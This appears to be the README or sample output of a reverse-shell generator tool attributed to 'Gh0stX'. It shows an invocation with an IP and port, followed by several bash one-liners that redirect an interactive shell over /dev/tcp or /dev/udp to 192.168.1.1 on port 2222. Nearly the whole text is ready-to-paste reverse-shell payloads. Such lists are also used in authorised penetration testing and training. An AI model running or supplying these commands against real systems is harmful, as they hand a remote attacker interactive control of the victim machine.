 ../Tools/revshell 1.8.0_361-b09
./revshell 192.168.1.1 2222 bash
Rev Shell Gen
| 💻 Author: Gh0stX | 🍎 Version: 1.0 |
------------------------------------------
Bash -i:
bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
------------------------------------------
Bash 196:
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; bash <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; /bin/bash <&196 >&196 2>&196
------------------------------------------
Bash read line:
exec 5<>/dev/tcp/192.168.1.1/2222;cat <&5 | while read line; do $line 2>&5 >&5; done
------------------------------------------
Bash 5:
bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
/bin/bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
------------------------------------------
Bash UDP:
bash -i >& /dev/udp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/udp/192.168.1.1/2222 0>&1